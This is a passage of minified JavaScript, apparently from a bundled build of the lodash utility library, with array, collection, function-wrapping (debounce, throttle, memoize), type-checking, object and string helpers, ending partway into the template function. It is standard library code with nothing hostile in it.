Af(e,t,r){for(var i=-1,a=r.length;++i<a;){var l=r[i],p=l.size;switch(l.type){case"drop":e+=p;break;case"dropRight":t-=p;break;case"take":t=tt(t,e+p);break;case"takeRight":e=Ke(e,t-p);break}}return{start:e,end:t}}function Pf(e){var t=e.match(Hn);return t?t[1].split(Fn):[]}function qs(e,t,r){t=sn(t,e);for(var i=-1,a=t.length,l=!1;++i<a;){var p=Bt(t[i]);if(!(l=e!=null&&r(e,p)))break;e=e[p]}return l||++i!=a?l:(a=e==null?0:e.length,!!a&&qr(a)&&qt(p,a)&&(de(e)||wn(e)))}function Of(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&Re.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function ks(e){return typeof e.constructor=="function"&&!tr(e)?On(_r(e)):{}}function Lf(e,t,r){var i=e.constructor;switch(t){case X:return Wi(e);case C:case D:return new i(+e);case q:return mf(e,r);case U:case Q:case J:case P:case y:case B:case G:case ue:case ie:return As(e,r);case w:return new i;case c:case h:return new i(e);case E:return vf(e);case d:return new i;case I:return wf(e)}}function Rf(e,t){var r=t.length;if(!r)return e;var i=r-1;return t[i]=(r>1?"& ":"")+t[i],t=t.join(r>2?", ":" "),e.replace(Wn,`{
/* [wrapped with `+t+`] */
`)}function zf(e){return de(e)||wn(e)||!!(ja&&e&&e[ja])}function qt(e,t){var r=typeof e;return t=t??Rt,!!t&&(r=="number"||r!="symbol"&&Gl.test(e))&&e>-1&&e%1==0&&e<t}function at(e,t,r){if(!Ue(r))return!1;var i=typeof t;return(i=="number"?ft(r)&&qt(t,r.length):i=="string"&&t in r)?Pt(r[t],e):!1}function Zi(e,t){if(de(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||mt(e)?!0:ir.test(e)||!Nt.test(e)||t!=null&&e in Be(t)}function Df(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function qi(e){var t=Hr(e),r=s[t];if(typeof r!="function"||!(t in Te.prototype))return!1;if(e===r)return!0;var i=Ui(r);return!!i&&e===i[0]}function Bf(e){return!!Ka&&Ka in e}var Wf=gr?kt:fa;function tr(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||In;return e===r}function Ks(e){return e===e&&!Ue(e)}function Vs(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==u||e in Be(r))}}function Hf(e){var t=Gr(e,function(i){return r.size===he&&r.clear(),i}),r=t.cache;return t}function Ff(e,t){var r=e[1],i=t[1],a=r|i,l=a<(ve|Ae|De),p=i==De&&r==F||i==De&&r==et&&e[7].length<=t[8]||i==(De|et)&&t[7].length<=t[8]&&r==F;if(!(l||p))return e;i&ve&&(e[2]=t[2],a|=r&ve?0:Ye);var m=t[3];if(m){var _=e[3];e[3]=_?Os(_,m,t[4]):m,e[4]=_?tn(e[3],lt):t[4]}return m=t[5],m&&(_=e[5],e[5]=_?Ls(_,m,t[6]):m,e[6]=_?tn(e[5],lt):t[6]),m=t[7],m&&(e[7]=m),i&De&&(e[8]=e[8]==null?t[8]:tt(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}function Nf(e){var t=[];if(e!=null)for(var r in Be(e))t.push(r);return t}function Yf(e){return vr.call(e)}function Js(e,t,r){return t=Ke(t===u?e.length-1:t,0),function(){for(var i=arguments,a=-1,l=Ke(i.length-t,0),p=S(l);++a<l;)p[a]=i[t+a];a=-1;for(var m=S(t+1);++a<t;)m[a]=i[a];return m[t]=r(p),pt(e,this,m)}}function Qs(e,t){return t.length<2?e:gn(e,St(t,0,-1))}function Uf(e,t){for(var r=e.length,i=tt(t.length,r),a=ut(e);i--;){var l=t[i];e[i]=qt(l,r)?a[l]:u}return e}function ki(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}var js=tl(bs),nr=ru||function(e,t){return Qe.setTimeout(e,t)},Ki=tl(df);function el(e,t,r){var i=t+"";return Ki(e,Rf(i,Xf(Pf(i),r)))}function tl(e){var t=0,r=0;return function(){var i=lu(),a=Qr-(i-r);if(r=i,a>0){if(++t>=Jr)return arguments[0]}else t=0;return e.apply(u,arguments)}}function Nr(e,t){var r=-1,i=e.length,a=i-1;for(t=t===u?i:t;++r<t;){var l=Pi(r,a),p=e[l];e[l]=e[r],e[r]=p}return e.length=t,e}var nl=Hf(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ar,function(r,i,a,l){t.push(a?l.replace(Hl,"$1"):i||r)}),t});function Bt(e){if(typeof e=="string"||mt(e))return e;var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function vn(e){if(e!=null){try{return mr.call(e)}catch{}try{return e+""}catch{}}return""}function Xf(e,t){return bt(ti,function(r){var i="_."+r[0];t&r[1]&&!fr(e,i)&&e.push(i)}),e.sort()}function rl(e){if(e instanceof Te)return e.clone();var t=new $t(e.__wrapped__,e.__chain__);return t.__actions__=ut(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Gf(e,t,r){(r?at(e,t,r):t===u)?t=1:t=Ke(ge(t),0);var i=e==null?0:e.length;if(!i||t<1)return[];for(var a=0,l=0,p=S(Er(i/t));a<i;)p[l++]=St(e,a,a+=t);return p}function Zf(e){for(var t=-1,r=e==null?0:e.length,i=0,a=[];++t<r;){var l=e[t];l&&(a[i++]=l)}return a}function qf(){var e=arguments.length;if(!e)return[];for(var t=S(e-1),r=arguments[0],i=e;i--;)t[i-1]=arguments[i];return en(de(r)?ut(r):[r],je(t,1))}var kf=_e(function(e,t){return Ze(e)?Vn(e,je(t,1,Ze,!0)):[]}),Kf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),ae(r,2)):[]}),Vf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),u,r):[]});function Jf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),St(e,t<0?0:t,i)):[]}function Qf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,0,t<0?0:t)):[]}function jf(e,t){return e&&e.length?Lr(e,ae(t,3),!0,!0):[]}function ec(e,t){return e&&e.length?Lr(e,ae(t,3),!0):[]}function tc(e,t,r,i){var a=e==null?0:e.length;return a?(r&&typeof r!="number"&&at(e,t,r)&&(r=0,i=a),Zu(e,t,r,i)):[]}function il(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),cr(e,ae(t,3),a)}function al(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i-1;return r!==u&&(a=ge(r),a=r<0?Ke(i+a,0):tt(a,i-1)),cr(e,ae(t,3),a,!0)}function sl(e){var t=e==null?0:e.length;return t?je(e,1):[]}function nc(e){var t=e==null?0:e.length;return t?je(e,Ft):[]}function rc(e,t){var r=e==null?0:e.length;return r?(t=t===u?1:ge(t),je(e,t)):[]}function ic(e){for(var t=-1,r=e==null?0:e.length,i={};++t<r;){var a=e[t];i[a[0]]=a[1]}return i}function ll(e){return e&&e.length?e[0]:u}function ac(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),Sn(e,t,a)}function sc(e){var t=e==null?0:e.length;return t?St(e,0,-1):[]}var lc=_e(function(e){var t=Fe(e,Di);return t.length&&t[0]===e[0]?Si(t):[]}),oc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t===Ct(r)?t=u:r.pop(),r.length&&r[0]===e[0]?Si(r,ae(t,2)):[]}),uc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t=typeof t=="function"?t:u,t&&r.pop(),r.length&&r[0]===e[0]?Si(r,u,t):[]});function fc(e,t){return e==null?"":au.call(e,t)}function Ct(e){var t=e==null?0:e.length;return t?e[t-1]:u}function cc(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i;return r!==u&&(a=ge(r),a=a<0?Ke(i+a,0):tt(a,i-1)),t===t?Uo(e,t,a):cr(e,Na,a,!0)}function dc(e,t){return e&&e.length?ws(e,ge(t)):u}var pc=_e(ol);function ol(e,t){return e&&e.length&&t&&t.length?Ai(e,t):e}function hc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,ae(r,2)):e}function gc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,u,r):e}var mc=Zt(function(e,t){var r=e==null?0:e.length,i=bi(e,t);return ys(e,Fe(t,function(a){return qt(a,r)?+a:a}).sort(Ps)),i});function vc(e,t){var r=[];if(!(e&&e.length))return r;var i=-1,a=[],l=e.length;for(t=ae(t,3);++i<l;){var p=e[i];t(p,i,e)&&(r.push(p),a.push(i))}return ys(e,a),r}function Vi(e){return e==null?e:uu.call(e)}function wc(e,t,r){var i=e==null?0:e.length;return i?(r&&typeof r!="number"&&at(e,t,r)?(t=0,r=i):(t=t==null?0:ge(t),r=r===u?i:ge(r)),St(e,t,r)):[]}function xc(e,t){return Or(e,t)}function _c(e,t,r){return Li(e,t,ae(r,2))}function yc(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t);if(i<r&&Pt(e[i],t))return i}return-1}function bc(e,t){return Or(e,t,!0)}function Ec(e,t,r){return Li(e,t,ae(r,2),!0)}function $c(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t,!0)-1;if(Pt(e[i],t))return i}return-1}function Tc(e){return e&&e.length?Es(e):[]}function Sc(e,t){return e&&e.length?Es(e,ae(t,2)):[]}function Cc(e){var t=e==null?0:e.length;return t?St(e,1,t):[]}function Mc(e,t,r){return e&&e.length?(t=r||t===u?1:ge(t),St(e,0,t<0?0:t)):[]}function Ic(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,t<0?0:t,i)):[]}function Ac(e,t){return e&&e.length?Lr(e,ae(t,3),!1,!0):[]}function Pc(e,t){return e&&e.length?Lr(e,ae(t,3)):[]}var Oc=_e(function(e){return an(je(e,1,Ze,!0))}),Lc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),an(je(e,1,Ze,!0),ae(t,2))}),Rc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,an(je(e,1,Ze,!0),u,t)});function zc(e){return e&&e.length?an(e):[]}function Dc(e,t){return e&&e.length?an(e,ae(t,2)):[]}function Bc(e,t){return t=typeof t=="function"?t:u,e&&e.length?an(e,u,t):[]}function Ji(e){if(!(e&&e.length))return[];var t=0;return e=jt(e,function(r){if(Ze(r))return t=Ke(r.length,t),!0}),hi(t,function(r){return Fe(e,ci(r))})}function ul(e,t){if(!(e&&e.length))return[];var r=Ji(e);return t==null?r:Fe(r,function(i){return pt(t,u,i)})}var Wc=_e(function(e,t){return Ze(e)?Vn(e,t):[]}),Hc=_e(function(e){return zi(jt(e,Ze))}),Fc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),zi(jt(e,Ze),ae(t,2))}),Nc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,zi(jt(e,Ze),u,t)}),Yc=_e(Ji);function Uc(e,t){return Cs(e||[],t||[],Kn)}function Xc(e,t){return Cs(e||[],t||[],jn)}var Gc=_e(function(e){var t=e.length,r=t>1?e[t-1]:u;return r=typeof r=="function"?(e.pop(),r):u,ul(e,r)});function fl(e){var t=s(e);return t.__chain__=!0,t}function Zc(e,t){return t(e),e}function Yr(e,t){return t(e)}var qc=Zt(function(e){var t=e.length,r=t?e[0]:0,i=this.__wrapped__,a=function(l){return bi(l,e)};return t>1||this.__actions__.length||!(i instanceof Te)||!qt(r)?this.thru(a):(i=i.slice(r,+r+(t?1:0)),i.__actions__.push({func:Yr,args:[a],thisArg:u}),new $t(i,this.__chain__).thru(function(l){return t&&!l.length&&l.push(u),l}))});function kc(){return fl(this)}function Kc(){return new $t(this.value(),this.__chain__)}function Vc(){this.__values__===u&&(this.__values__=$l(this.value()));var e=this.__index__>=this.__values__.length,t=e?u:this.__values__[this.__index__++];return{done:e,value:t}}function Jc(){return this}function Qc(e){for(var t,r=this;r instanceof Cr;){var i=rl(r);i.__index__=0,i.__values__=u,t?a.__wrapped__=i:t=i;var a=i;r=r.__wrapped__}return a.__wrapped__=e,t}function jc(){var e=this.__wrapped__;if(e instanceof Te){var t=e;return this.__actions__.length&&(t=new Te(this)),t=t.reverse(),t.__actions__.push({func:Yr,args:[Vi],thisArg:u}),new $t(t,this.__chain__)}return this.thru(Vi)}function ed(){return Ss(this.__wrapped__,this.__actions__)}var td=Rr(function(e,t,r){Re.call(e,r)?++e[r]:Xt(e,r,1)});function nd(e,t,r){var i=de(e)?Ha:Gu;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}function rd(e,t){var r=de(e)?jt:us;return r(e,ae(t,3))}var id=Bs(il),ad=Bs(al);function sd(e,t){return je(Ur(e,t),1)}function ld(e,t){return je(Ur(e,t),Ft)}function od(e,t,r){return r=r===u?1:ge(r),je(Ur(e,t),r)}function cl(e,t){var r=de(e)?bt:rn;return r(e,ae(t,3))}function dl(e,t){var r=de(e)?So:os;return r(e,ae(t,3))}var ud=Rr(function(e,t,r){Re.call(e,r)?e[r].push(t):Xt(e,r,[t])});function fd(e,t,r,i){e=ft(e)?e:Bn(e),r=r&&!i?ge(r):0;var a=e.length;return r<0&&(r=Ke(a+r,0)),kr(e)?r<=a&&e.indexOf(t,r)>-1:!!a&&Sn(e,t,r)>-1}var cd=_e(function(e,t,r){var i=-1,a=typeof t=="function",l=ft(e)?S(e.length):[];return rn(e,function(p){l[++i]=a?pt(t,p,r):Jn(p,t,r)}),l}),dd=Rr(function(e,t,r){Xt(e,r,t)});function Ur(e,t){var r=de(e)?Fe:gs;return r(e,ae(t,3))}function pd(e,t,r,i){return e==null?[]:(de(t)||(t=t==null?[]:[t]),r=i?u:r,de(r)||(r=r==null?[]:[r]),xs(e,t,r))}var hd=Rr(function(e,t,r){e[r?0:1].push(t)},function(){return[[],[]]});function gd(e,t,r){var i=de(e)?ui:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,rn)}function md(e,t,r){var i=de(e)?Co:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,os)}function vd(e,t){var r=de(e)?jt:us;return r(e,Zr(ae(t,3)))}function wd(e){var t=de(e)?is:ff;return t(e)}function xd(e,t,r){(r?at(e,t,r):t===u)?t=1:t=ge(t);var i=de(e)?Fu:cf;return i(e,t)}function _d(e){var t=de(e)?Nu:pf;return t(e)}function yd(e){if(e==null)return 0;if(ft(e))return kr(e)?Mn(e):e.length;var t=nt(e);return t==w||t==d?e.size:Mi(e).length}function bd(e,t,r){var i=de(e)?fi:hf;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}var Ed=_e(function(e,t){if(e==null)return[];var r=t.length;return r>1&&at(e,t[0],t[1])?t=[]:r>2&&at(t[0],t[1],t[2])&&(t=[t[0]]),xs(e,je(t,1),[])}),Xr=nu||function(){return Qe.Date.now()};function $d(e,t){if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){if(--e<1)return t.apply(this,arguments)}}function pl(e,t,r){return t=r?u:t,t=e&&t==null?e.length:t,Gt(e,De,u,u,u,u,t)}function hl(e,t){var r;if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){return--e>0&&(r=t.apply(this,arguments)),e<=1&&(t=u),r}}var Qi=_e(function(e,t,r){var i=ve;if(r.length){var a=tn(r,zn(Qi));i|=re}return Gt(e,i,t,r,a)}),gl=_e(function(e,t,r){var i=ve|Ae;if(r.length){var a=tn(r,zn(gl));i|=re}return Gt(t,i,e,r,a)});function ml(e,t,r){t=r?u:t;var i=Gt(e,F,u,u,u,u,u,t);return i.placeholder=ml.placeholder,i}function vl(e,t,r){t=r?u:t;var i=Gt(e,Z,u,u,u,u,u,t);return i.placeholder=vl.placeholder,i}function wl(e,t,r){var i,a,l,p,m,_,R=0,z=!1,H=!1,k=!0;if(typeof e!="function")throw new Et(Ce);t=Mt(t)||0,Ue(r)&&(z=!!r.leading,H="maxWait"in r,l=H?Ke(Mt(r.maxWait)||0,t):l,k="trailing"in r?!!r.trailing:k);function te(qe){var Ot=i,Vt=a;return i=a=u,R=qe,p=e.apply(Vt,Ot),p}function se(qe){return R=qe,m=nr(Ee,t),z?te(qe):p}function we(qe){var Ot=qe-_,Vt=qe-R,Bl=t-Ot;return H?tt(Bl,l-Vt):Bl}function le(qe){var Ot=qe-_,Vt=qe-R;return _===u||Ot>=t||Ot<0||H&&Vt>=l}function Ee(){var qe=Xr();if(le(qe))return Se(qe);m=nr(Ee,we(qe))}function Se(qe){return m=u,k&&i?te(qe):(i=a=u,p)}function vt(){m!==u&&Ms(m),R=0,i=_=a=m=u}function st(){return m===u?p:Se(Xr())}function wt(){var qe=Xr(),Ot=le(qe);if(i=arguments,a=this,_=qe,Ot){if(m===u)return se(_);if(H)return Ms(m),m=nr(Ee,t),te(_)}return m===u&&(m=nr(Ee,t)),p}return wt.cancel=vt,wt.flush=st,wt}var Td=_e(function(e,t){return ls(e,1,t)}),Sd=_e(function(e,t,r){return ls(e,Mt(t)||0,r)});function Cd(e){return Gt(e,Lt)}function Gr(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new Et(Ce);var r=function(){var i=arguments,a=t?t.apply(this,i):i[0],l=r.cache;if(l.has(a))return l.get(a);var p=e.apply(this,i);return r.cache=l.set(a,p)||l,p};return r.cache=new(Gr.Cache||Ut),r}Gr.Cache=Ut;function Zr(e){if(typeof e!="function")throw new Et(Ce);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Md(e){return hl(2,e)}var Id=gf(function(e,t){t=t.length==1&&de(t[0])?Fe(t[0],ht(ae())):Fe(je(t,1),ht(ae()));var r=t.length;return _e(function(i){for(var a=-1,l=tt(i.length,r);++a<l;)i[a]=t[a].call(this,i[a]);return pt(e,this,i)})}),ji=_e(function(e,t){var r=tn(t,zn(ji));return Gt(e,re,u,t,r)}),xl=_e(function(e,t){var r=tn(t,zn(xl));return Gt(e,Le,u,t,r)}),Ad=Zt(function(e,t){return Gt(e,et,u,u,u,t)});function Pd(e,t){if(typeof e!="function")throw new Et(Ce);return t=t===u?t:ge(t),_e(e,t)}function Od(e,t){if(typeof e!="function")throw new Et(Ce);return t=t==null?0:Ke(ge(t),0),_e(function(r){var i=r[t],a=ln(r,0,t);return i&&en(a,i),pt(e,this,a)})}function Ld(e,t,r){var i=!0,a=!0;if(typeof e!="function")throw new Et(Ce);return Ue(r)&&(i="leading"in r?!!r.leading:i,a="trailing"in r?!!r.trailing:a),wl(e,t,{leading:i,maxWait:t,trailing:a})}function Rd(e){return pl(e,1)}function zd(e,t){return ji(Bi(t),e)}function Dd(){if(!arguments.length)return[];var e=arguments[0];return de(e)?e:[e]}function Bd(e){return Tt(e,oe)}function Wd(e,t){return t=typeof t=="function"?t:u,Tt(e,oe,t)}function Hd(e){return Tt(e,Xe|oe)}function Fd(e,t){return t=typeof t=="function"?t:u,Tt(e,Xe|oe,t)}function Nd(e,t){return t==null||ss(e,t,Je(t))}function Pt(e,t){return e===t||e!==e&&t!==t}var Yd=Wr(Ti),Ud=Wr(function(e,t){return e>=t}),wn=ds(function(){return arguments}())?ds:function(e){return Ge(e)&&Re.call(e,"callee")&&!Qa.call(e,"callee")},de=S.isArray,Xd=La?ht(La):Ju;function ft(e){return e!=null&&qr(e.length)&&!kt(e)}function Ze(e){return Ge(e)&&ft(e)}function Gd(e){return e===!0||e===!1||Ge(e)&&it(e)==C}var on=iu||fa,Zd=Ra?ht(Ra):Qu;function qd(e){return Ge(e)&&e.nodeType===1&&!rr(e)}function kd(e){if(e==null)return!0;if(ft(e)&&(de(e)||typeof e=="string"||typeof e.splice=="function"||on(e)||Dn(e)||wn(e)))return!e.length;var t=nt(e);if(t==w||t==d)return!e.size;if(tr(e))return!Mi(e).length;for(var r in e)if(Re.call(e,r))return!1;return!0}function Kd(e,t){return Qn(e,t)}function Vd(e,t,r){r=typeof r=="function"?r:u;var i=r?r(e,t):u;return i===u?Qn(e,t,u,r):!!i}function ea(e){if(!Ge(e))return!1;var t=it(e);return t==L||t==W||typeof e.message=="string"&&typeof e.name=="string"&&!rr(e)}function Jd(e){return typeof e=="number"&&es(e)}function kt(e){if(!Ue(e))return!1;var t=it(e);return t==A||t==b||t==N||t==$}function _l(e){return typeof e=="number"&&e==ge(e)}function qr(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Rt}function Ue(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function Ge(e){return e!=null&&typeof e=="object"}var yl=za?ht(za):ef;function Qd(e,t){return e===t||Ci(e,t,Xi(t))}function jd(e,t,r){return r=typeof r=="function"?r:u,Ci(e,t,Xi(t),r)}function ep(e){return bl(e)&&e!=+e}function tp(e){if(Wf(e))throw new ce(xe);return ps(e)}function np(e){return e===null}function rp(e){return e==null}function bl(e){return typeof e=="number"||Ge(e)&&it(e)==c}function rr(e){if(!Ge(e)||it(e)!=o)return!1;var t=_r(e);if(t===null)return!0;var r=Re.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&mr.call(r)==Qo}var ta=Da?ht(Da):tf;function ip(e){return _l(e)&&e>=-Rt&&e<=Rt}var El=Ba?ht(Ba):nf;function kr(e){return typeof e=="string"||!de(e)&&Ge(e)&&it(e)==h}function mt(e){return typeof e=="symbol"||Ge(e)&&it(e)==I}var Dn=Wa?ht(Wa):rf;function ap(e){return e===u}function sp(e){return Ge(e)&&nt(e)==T}function lp(e){return Ge(e)&&it(e)==ee}var op=Wr(Ii),up=Wr(function(e,t){return e<=t});function $l(e){if(!e)return[];if(ft(e))return kr(e)?It(e):ut(e);if(Xn&&e[Xn])return Fo(e[Xn]());var t=nt(e),r=t==w?mi:t==d?dr:Bn;return r(e)}function Kt(e){if(!e)return e===0?e:0;if(e=Mt(e),e===Ft||e===-Ft){var t=e<0?-1:1;return t*Jt}return e===e?e:0}function ge(e){var t=Kt(e),r=t%1;return t===t?r?t-r:t:0}function Tl(e){return e?hn(ge(e),0,xt):0}function Mt(e){if(typeof e=="number")return e;if(mt(e))return _n;if(Ue(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Ue(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Xa(e);var r=Yl.test(e);return r||Xl.test(e)?Eo(e.slice(2),r?2:8):Nl.test(e)?_n:+e}function Sl(e){return Dt(e,ct(e))}function fp(e){return e?hn(ge(e),-Rt,Rt):e===0?e:0}function Oe(e){return e==null?"":gt(e)}var cp=Ln(function(e,t){if(tr(t)||ft(t)){Dt(t,Je(t),e);return}for(var r in t)Re.call(t,r)&&Kn(e,r,t[r])}),Cl=Ln(function(e,t){Dt(t,ct(t),e)}),Kr=Ln(function(e,t,r,i){Dt(t,ct(t),e,i)}),dp=Ln(function(e,t,r,i){Dt(t,Je(t),e,i)}),pp=Zt(bi);function hp(e,t){var r=On(e);return t==null?r:as(r,t)}var gp=_e(function(e,t){e=Be(e);var r=-1,i=t.length,a=i>2?t[2]:u;for(a&&at(t[0],t[1],a)&&(i=1);++r<i;)for(var l=t[r],p=ct(l),m=-1,_=p.length;++m<_;){var R=p[m],z=e[R];(z===u||Pt(z,In[R])&&!Re.call(e,R))&&(e[R]=l[R])}return e}),mp=_e(function(e){return e.push(u,Xs),pt(Ml,u,e)});function vp(e,t){return Fa(e,ae(t,3),zt)}function wp(e,t){return Fa(e,ae(t,3),$i)}function xp(e,t){return e==null?e:Ei(e,ae(t,3),ct)}function _p(e,t){return e==null?e:fs(e,ae(t,3),ct)}function yp(e,t){return e&&zt(e,ae(t,3))}function bp(e,t){return e&&$i(e,ae(t,3))}function Ep(e){return e==null?[]:Ar(e,Je(e))}function $p(e){return e==null?[]:Ar(e,ct(e))}function na(e,t,r){var i=e==null?u:gn(e,t);return i===u?r:i}function Tp(e,t){return e!=null&&qs(e,t,qu)}function ra(e,t){return e!=null&&qs(e,t,ku)}var Sp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),e[t]=r},aa(dt)),Cp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),Re.call(e,t)?e[t].push(r):e[t]=[r]},ae),Mp=_e(Jn);function Je(e){return ft(e)?rs(e):Mi(e)}function ct(e){return ft(e)?rs(e,!0):af(e)}function Ip(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,t(i,a,l),i)}),r}function Ap(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,a,t(i,a,l))}),r}var Pp=Ln(function(e,t,r){Pr(e,t,r)}),Ml=Ln(function(e,t,r,i){Pr(e,t,r,i)}),Op=Zt(function(e,t){var r={};if(e==null)return r;var i=!1;t=Fe(t,function(l){return l=sn(l,e),i||(i=l.length>1),l}),Dt(e,Yi(e),r),i&&(r=Tt(r,Xe|fe|oe,Sf));for(var a=t.length;a--;)Ri(r,t[a]);return r});function Lp(e,t){return Il(e,Zr(ae(t)))}var Rp=Zt(function(e,t){return e==null?{}:lf(e,t)});function Il(e,t){if(e==null)return{};var r=Fe(Yi(e),function(i){return[i]});return t=ae(t),_s(e,r,function(i,a){return t(i,a[0])})}function zp(e,t,r){t=sn(t,e);var i=-1,a=t.length;for(a||(a=1,e=u);++i<a;){var l=e==null?u:e[Bt(t[i])];l===u&&(i=a,l=r),e=kt(l)?l.call(e):l}return e}function Dp(e,t,r){return e==null?e:jn(e,t,r)}function Bp(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:jn(e,t,r,i)}var Al=Ys(Je),Pl=Ys(ct);function Wp(e,t,r){var i=de(e),a=i||on(e)||Dn(e);if(t=ae(t,4),r==null){var l=e&&e.constructor;a?r=i?new l:[]:Ue(e)?r=kt(l)?On(_r(e)):{}:r={}}return(a?bt:zt)(e,function(p,m,_){return t(r,p,m,_)}),r}function Hp(e,t){return e==null?!0:Ri(e,t)}function Fp(e,t,r){return e==null?e:Ts(e,t,Bi(r))}function Np(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:Ts(e,t,Bi(r),i)}function Bn(e){return e==null?[]:gi(e,Je(e))}function Yp(e){return e==null?[]:gi(e,ct(e))}function Up(e,t,r){return r===u&&(r=t,t=u),r!==u&&(r=Mt(r),r=r===r?r:0),t!==u&&(t=Mt(t),t=t===t?t:0),hn(Mt(e),t,r)}function Xp(e,t,r){return t=Kt(t),r===u?(r=t,t=0):r=Kt(r),e=Mt(e),Ku(e,t,r)}function Gp(e,t,r){if(r&&typeof r!="boolean"&&at(e,t,r)&&(t=r=u),r===u&&(typeof t=="boolean"?(r=t,t=u):typeof e=="boolean"&&(r=e,e=u)),e===u&&t===u?(e=0,t=1):(e=Kt(e),t===u?(t=e,e=0):t=Kt(t)),e>t){var i=e;e=t,t=i}if(r||e%1||t%1){var a=ts();return tt(e+a*(t-e+bo("1e-"+((a+"").length-1))),t)}return Pi(e,t)}var Zp=Rn(function(e,t,r){return t=t.toLowerCase(),e+(r?Ol(t):t)});function Ol(e){return ia(Oe(e).toLowerCase())}function Ll(e){return e=Oe(e),e&&e.replace(Zl,zo).replace(co,"")}function qp(e,t,r){e=Oe(e),t=gt(t);var i=e.length;r=r===u?i:hn(ge(r),0,i);var a=r;return r-=t.length,r>=0&&e.slice(r,a)==t}function kp(e){return e=Oe(e),e&&fn.test(e)?e.replace(Pe,Do):e}function Kp(e){return e=Oe(e),e&&sr.test(e)?e.replace(En,"\\$&"):e}var Vp=Rn(function(e,t,r){return e+(r?"-":"")+t.toLowerCase()}),Jp=Rn(function(e,t,r){return e+(r?" ":"")+t.toLowerCase()}),Qp=Ds("toLowerCase");function jp(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;if(!t||i>=t)return e;var a=(t-i)/2;return Br($r(a),r)+e+Br(Er(a),r)}function eh(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?e+Br(t-i,r):e}function th(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?Br(t-i,r)+e:e}function nh(e,t,r){return r||t==null?t=0:t&&(t=+t),ou(Oe(e).replace(Qt,""),t||0)}function rh(e,t,r){return(r?at(e,t,r):t===u)?t=1:t=ge(t),Oi(Oe(e),t)}function ih(){var e=arguments,t=Oe(e[0]);return e.length<3?t:t.replace(e[1],e[2])}var ah=Rn(function(e,t,r){return e+(r?"_":"")+t.toLowerCase()});function sh(e,t,r){return r&&typeof r!="number"&&at(e,t,r)&&(t=r=u),r=r===u?xt:r>>>0,r?(e=Oe(e),e&&(typeof t=="string"||t!=null&&!ta(t))&&(t=gt(t),!t&&Cn(e))?ln(It(e),0,r):e.split(t,r)):[]}var lh=Rn(function(e,t,r){return e+(r?" ":"")+ia(t)});function oh(e,t,r){return e=Oe(e),r=r==null?0:hn(ge(r),0,e.length),t=gt(t),e.slice(r,r+t.length)==t}function uh(e,t,r){var i=s.templateSettings;r&&at(e,t,r)&&(t=u),e=Oe(e),t=Kr({},t,i,Us);var a=Kr({},t.imports,i.imports,Us),l=Je(a),p=gi(a,l),m,_,R=0,z=t.interpolate||lr,H="__p += '",k=vi((t.escape||lr).source+"|"+z.source+"|"+(z===_t?Fl:lr).source+"|"+(t.evaluate||lr).source+"|$","g"),te="//# sourceURL="+(Re.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++vo+"]")+`
